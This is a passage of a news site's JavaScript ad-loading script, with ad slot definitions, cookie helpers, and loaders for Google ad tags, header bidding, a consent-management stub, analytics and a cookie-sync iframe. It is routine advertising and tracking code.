            [160, 600]
        ],
        'name' : '/'+AD_ID+'/RC_160_by_600_top',
        'class' : 'RC-AD-SKY-TOP',
        'loaded' : false,
        'closeable_pages' : [],
        'slot_definition' : null,
    },
    'div-gpt-ad-1390595004947-1' : {
        'sizes' : [
            [160, 600]
        ],
        'name' : '/'+AD_ID+'/RC_160_by_600_bottom',
        'class' : 'RC-AD-SKY-BOTTOM',
        'loaded' : false,
        'closeable_pages' : []
    },
    'div-gpt-ad-1416850836025-5' : {
        'sizes' : [
            [300, 250]
        ],
        'name' : '/'+AD_ID+'/RC_300_by_250_widget',
        'class' : 'RC-AD-BOX-WIDGET',
        'loaded' : false,
        'closeable_pages' : [],
        'slot_definition' : null,
    },
    'div-gpt-ad-1340813990105-0' : {
        'sizes' : [
            [320, 50]
        ],
        'name' : '/'+AD_ID+'/RC_mobile',
        'class' : 'RC-AD-MOBILE-BANNER',
        'loaded' : false,
        'closeable_pages' : ['home', 'article', 'polls', 'video', 'maps', 'elections'],
        'styles' : {'background': '#fff'}, //needs to be an object
        'slot_definition' : null,
        'refresh_time': 20000, //refresh this ad every 30 seconds
    },
    'div-gpt-ad-welcome' : {
        'sizes' : [
            [1, 1]
        ],
        'name' : '/'+AD_ID+'/RC_1_by_1_welcome',
        'class' : 'RC-AD-WELCOME',
        'loaded' : false,
        'closeable_pages' : [],
        'slot_definition' : null,
    },
    'div-gpt-ad-1416850836025-7' : {
        'sizes' : [
            [250,180]
        ],
        'name' : '/'+AD_ID+'/RC_Lc',
        'class' : 'RC-AD-LC',
        'loaded' : false,
        'closeable_pages' : [],
        'slot_definition' : null,
        'refresh_time': 600000, //refresh this ad every 10 minutes
        'no_refresh': true, // don't refresh this ad
    },
    'div-gpt-ad-1601314966506-0' : {
        'sizes' : [
            [216, 40] /*, [250,250], [250,360], */
        ],
        'name' : '/'+AD_ID+'/RC_Lc_2',
        'class' : 'RC-AD-LC-2',
        'loaded' : false,
        'closeable_pages' : [],
        'slot_definition' : null,
        'refresh_time': 600000, //refresh this ad every 10 minutes
    },
    'div-gpt-ad-1448303538392-0' : {
        'sizes' : [
            [970,90],[970,250]
        ],
        'name' : '/'+AD_ID+'/RC_970_by_90',
        'class' : 'RC-AD-TOP-BANNER-BIG',
        'loaded' : false,
        'closeable_pages' : [],
        'slot_definition' : null,
    },
    'div-gpt-ad-1390595004947-8' : {
        'sizes' : [
            [300, 250]
        ],
        'name' : '/'+AD_ID+'/RC_300_by_250_carousel',
        'class' : 'RC-AD-BOX-MOBILE_1',
        'loaded' : false,
        'closeable_pages' : [],
        'slot_definition' : null,
    },
    'div-gpt-ad-1390595004947-9' : {
        'sizes' : [
            [300, 250]
        ],
        'name' : '/'+AD_ID+'/RC_300_by_250_house',
        'class' : 'RC-AD-BOX-MOBILE_2',
        'loaded' : false,
        'closeable_pages' : [],
        'slot_definition' : null,
    },
    'div-gpt-ad-1496845181660-0' : {
        'sizes' : [
            [1, 1]
        ],
        'name' : '/'+AD_ID+'/RC_1_by_1_tynt',
        'class' : 'RC-AD-TYNT',
        'loaded' : false,
        'closeable_pages' : [],
        'slot_definition' : null,
    },
};

var LAZY_ADS_ENABLED = false;
if (typeof SITE_INFO['lazy_ads'] !== 'undefined' && SITE_INFO['lazy_ads'] == true) {
    LAZY_ADS_ENABLED = true;
}

var PREBIDDING_ENABLED = false;
if (typeof SITE_INFO['prebid_src'] !== 'undefined' && SITE_INFO['prebid_src'] != '') {
    PREBIDDING_ENABLED = true;
}

////////////////////////////////////////////////////////////////////////////////
// UTILITY FUNCTIONS ///////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////

function readCookie(name) {

    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function createCookie(name, value, days, expire_in_hours) {

    if (days) {
        //allows us to set cookie expirations based on hours rather than days
        if (typeof expire_in_hours !== 'undefined' && expire_in_hours == true) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 60 * 60 * 1000));
            var expires = "; expires=" + date.toGMTString();
        } else {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            var expires = "; expires=" + date.toGMTString();
        }
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/; domain=." + getDomain() + "";
}

//used with createcookie function to match domain
function getDomain() {

    var path = window.location.host;
    if (path.substr(0, 3) == 'www') {
        var per = path.indexOf('.')
        per = per + 1;
        path = path.substr(per);
    }
    return path;
}

function eraseCookie(name) {

    createCookie(name, "", -1);
}

////////////////////////////////////////////////////////////////////////////////
// CARBON ADS ////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////
function init_carbon_analytics(){
    !function(a,l,b,c,k,s,t,g,A){a.CustomerConnectAnalytics=k,a[k]=a[k]||function(){
        (a[k].q=a[k].q||[]).push(arguments)},g=l.createElement(b),A=l.getElementsByTagName(b)[0],
        g.type="text/javascript",g.async=!0,g.src=c+"?id="+s+"&parentId="+t,A.parentNode.insertBefore(g,A)
        }(window,document,"script","//carbon-cdn.ccgateway.net/script","cca",window.location.hostname,"761b5fa204");        
}

function init_ads(){
    !function(a,e){a.cca=a.cca||{},a.cca.tapPrebidQue=[],a.cca.tapGAMQue=[];var n=a.cca;a.pbjs=a.pbjs||{que:[]};var t=a.pbjs;t.que.push(function(){t.onEvent("bidWon",function(a){n.tapReady||n.tapPrebidQue.push(JSON.stringify(a))})}),a.googletag=a.googletag||{cmd:[]};var c=a.googletag;c.cmd.push(function(){c.pubads().addEventListener("slotRenderEnded",function(a){n.tapReady||n.tapGAMQue.push(a)})})}(window);
}

function init_targeting(){
    window.googletag = window.googletag || {};
    window.googletag.cmd = window.googletag.cmd || [];
    window.googletag.cmd.push(function () {
        if (window.googletag.pubads().getTargeting('carbon_segment').length === 0) {
            var carbon = JSON.parse(window.localStorage.getItem('ccRealtimeData'));
            window.googletag.pubads().setTargeting('carbon_segment', carbon ? carbon.audiences.map(function (i) { return i.id; }) : []);
        }
    });
}

function init_carbon_ads(){
    init_carbon_analytics();
    init_ads();
    init_targeting();
}


////////////////////////////////////////////////////////////////////////////////
// ADMIRAL GDPR ////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////

window.gdpr_header = true;
window.run_loadAds = false;
window.gptWasAdded = false;
window.gpt_loaded_num = 0;


// Check if eu-cookie exists
if (typeof SITE_INFO['admiral_enabled'] !== 'undefined' && SITE_INFO['admiral_enabled']) {
    load_admiral();
} else {
    addGPTTag();
}
addGPTTag();

function admiral_onerror() {
    
    // In case of admiral script being blocked, just run rest of ad loading process.
    if(typeof admiral_has_error === 'undefined' || admiral_has_error == false) { // so we only load once
        console.log("Admiral blocked. Proceed with rest of ad script.");
        window.admiral_has_error = true;
        addGPTTag();
    }
}

function load_admiral() {
    
    ///////////////////////////////
    // START ADMIRAL SCRIPT CALL //
    ///////////////////////////////
    // Customizations are: onerror functions, and SITE_INFO for src
    !(function(o, n, t) {
        t = o.createElement(n), o = o.getElementsByTagName(n)[0], t.async = 1, t.setAttribute("onerror", "admiral_onerror()"), t.src = SITE_INFO['admiral_url_1'], o.parentNode.insertBefore(t, o)
    })(document, "script"), (function(o, n) {
        o[n] = o[n] || function() {
            (o[n].q = o[n].q || []).push(arguments)
        }
    })(window, "admiral");
    !(function(c, e, o, t, n) {
        function r(o, t) {
            (function n() {
                try {
                    return 0 < (localStorage.getItem("v4ac1eiZr0") || "").split(",")[4]
                } catch (o) {}
                return !1
            })() && (t = c[e].pubads()) && t.setTargeting("admiral-engaged", "true")
        }(n = c[e] = c[e] || {}).cmd = n.cmd || [], typeof n.pubads === o ? r() : typeof n.cmd.unshift === o ? n.cmd.unshift(r) : n.cmd.push(r)
    })(window, "googletag", "function");;;
    !(function(a, i, t, e) {
        var n = i[t];
        !(function r() {
            if (!window.frames[e]) {
                var t = a.body;
                if (t) {
                    var n = a.createElement("iframe");
                    n.style.display = "none", n.name = e, t.appendChild(n)
                } else setTimeout(r, 5)
            }
        })();
        var c = [];

        function o(i) {
            if (i && i.data) {
                var e, t = "__tcfapiCall",
                    c = "string" == typeof i.data && 0 <= i.data.indexOf(t);
                (e = c ? ((function a(t) {
                    try {
                        return JSON.parse(t)
                    } catch (n) {}
                })(i.data) || {})[t] : (i.data || {})[t]) && n(e.command, e.version, function(t, n) {
                    var a = {
                        __tcfapiReturn: {
                            returnValue: t,
                            success: n,
                            callId: e.callId
                        }
                    };
                    i.source.postMessage(c ? JSON.stringify(a) : a, "*")
                }, e.parameter)
            }
        }
        "function" != typeof n && (n = i[t] = i[t] || function f() {
            for (var t = [], n = 0; n < arguments.length; n++) t.push(arguments[n]);
            if (!t.length) return c;
            "ping" === t[0] ? t[2]({
                gdprAppliesGlobally: !!i.__cmpGdprAppliesGlobally,
                cmpLoaded: !1,
                cmpStatus: "stub"
            }) : 0 < t.length && c.push(t)
        }, i.addEventListener ? i.addEventListener("message", o, !1) : i.attachEvent && i.attachEvent("onmessage", o))
    })(document, window, "__tcfapi", "__tcfapiLocator");;
    !(function(t, n, i, u, e, o) {
        var a = n[i];

        function r(t) {
            if (t) {
                var u = (t.data || {})[i + "Call"];
                u && n[i](u.command, u.version, function(n, i) {
                    t.source.postMessage({
                        __uspapiReturn: {
                            returnValue: n,
                            success: i,
                            callId: u.callId
                        }
                    }, "*")
                })
            }
        }
        if ((function c() {
                if (!window.frames[u]) {
                    var n = t.body;
                    if (n) {
                        var i = t.createElement("iframe");
                        i.style.display = "none", i.name = u, n.appendChild(i)
                    } else setTimeout(c, 5)
                }
            })(), "function" != typeof a) {
            var s = {
                getUSPData: function(n, i) {
                    return n !== 1 ? i && i(null, !1) : i && i({
                        version: null,
                        uspString: null
                    }, !1)
                }
            };
            a = n[i] = function(n, i, t) {
                return s[n](i, t)
            }, n.addEventListener ? n.addEventListener("message", r, !1) : n.attachEvent && n.attachEvent("onmessage", r)
        }
        o = t.createElement(e), t = t.getElementsByTagName(e)[0], o.setAttribute("onerror", "admiral_onerror()"), o.src = SITE_INFO['admiral_url_2'], t.parentNode.insertBefore(o, t)
    })(document, window, "__uspapi", "__uspapiLocator", "script");
    /////////////////////////////
    // END ADMIRAL SCRIPT CALL //
    /////////////////////////////
    
    // Create callback
    admiral("after", "cmp.loaded", function (data) {

        var gdpr_applies = false;
        if (data.gdprAppliesGlobally || data.euVisitor) {
            gdpr_applies = true;
        }
        // Keep track of whether GPT tag was loaded

        if (gdpr_applies && !data.consentKnown) {
            // If GDPR applies based on your configuration, but
            // no choice has been made, then don't load GPT tag
            // until the user has made a choice
            admiral("after", "cmp.updated", function () {
                addGPTTag();
                console.log("ADS load_admiral resolve cmp.updated");
            });
        } else {
            // If GDPR doesn't apply based on your configuration,
            // or if there is prior consent, then load the GPT tag
            addGPTTag();
            console.log("ADS load_admiral resolve", data);
        }
    });
}

function addGPTTag() {

    if (gptWasAdded) return;

    // Load Moat on approved sites
    // if( ['politics','policy'].indexOf(SITE_NAME) > -1 ) {
    //     load_moat();
    // }

    var el = document.createElement("script");
    el.src = "https://www.googletagservices.com/tag/js/gpt.js";
    el.async = true;
    el.onreadystatechange = gpt_loaded;
    el.onload = gpt_loaded;
    el.onerror = function(e){
        gpt_loaded();
    }

    document.querySelector('head').appendChild(el);

    if (PREBIDDING_ENABLED) {
        var prebid_el = document.createElement("script");
        prebid_el.src = SITE_INFO['prebid_src'];
        prebid_el.id = 'headerbidder';
        prebid_el.async = true;

        // if prebid call gpt loaded here
        prebid_el.onreadystatechange = gpt_loaded;
        prebid_el.onload = gpt_loaded;
        prebid_el.onerror = function(e){
            gpt_loaded();
        }

        document.querySelector('head').appendChild(prebid_el);
    }

    gptWasAdded = true;
}

function gpt_loaded() {

    // if prebid enabled, this needs to check to make sure gpt_loaded has been called twice
    gpt_loaded_num++;
    if(PREBIDDING_ENABLED && gpt_loaded_num < 2) {
      return;
    }

    // Wait until MOAT loaded, if an attempt to load it was made
    // if(typeof window.moat_loaded_on_realclear != 'undefined' && !window.moat_loaded_on_realclear) {
    //     return;
    // }

    window.run_loadAds = true;
    if (typeof evolok_init !== 'undefined') {
        evolok_init();
    }

    // Load Carbon on approved sites
    if( [
        'politics','books','health','education','energy',
        'religion','policy','investigations','history',
        'world','defense','markets','science'
    ].indexOf(SITE_NAME) > -1 ) {
        //init_carbon_ads(); // Disabled
    }
}

function load_moat() {

    window.moat_loaded_on_realclear = false;

    var el = document.createElement("script");
    el.src = "https://z.moatads.com/realclearmediaheader300485513262/moatheader.js";
    el.async = true;
    el.onload = function() {
        window.moat_loaded_on_realclear = true;
        gpt_loaded();
    };
    el.onerror = function(e){
        window.moat_loaded_on_realclear = true; // allows evolok to init even when adblock being used
        console.log("Error loading MOAT.");
    };
    
    document.querySelector('head').appendChild(el);
}

function mbid_iframe_insert()
{
    var ifrm = document.createElement("iframe");
    ifrm.setAttribute('title', 'Mbid cookie-sync' );
    ifrm.setAttribute('sandbox', 'allow-scripts allow-same-origin');
    ifrm.setAttribute("src", "https://mbid.marfeelrev.com/static/cookie-sync.html");
    ifrm.style.width = "1px";
    ifrm.style.height = "1px";
    ifrm.style.display = 'none';

    document.addEventListener("DOMContentLoaded", function() {
        document.body.appendChild(ifrm);
    });
}

mbid_iframe_insert();